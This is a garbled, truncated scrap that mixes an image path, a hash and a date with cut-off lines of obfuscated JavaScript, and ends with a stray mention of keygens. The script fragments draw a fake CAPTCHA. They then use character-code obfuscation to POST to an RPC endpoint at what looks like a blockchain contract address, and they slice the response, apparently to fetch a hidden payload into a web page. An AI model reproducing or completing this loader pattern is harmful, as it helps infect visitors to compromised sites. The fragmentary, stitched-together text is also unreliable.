
🖹 HASH-SUM:
a1c8187c3b1596304af49ec19c427d58
Updated on: 2026-05-10
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
Dual-core for keygens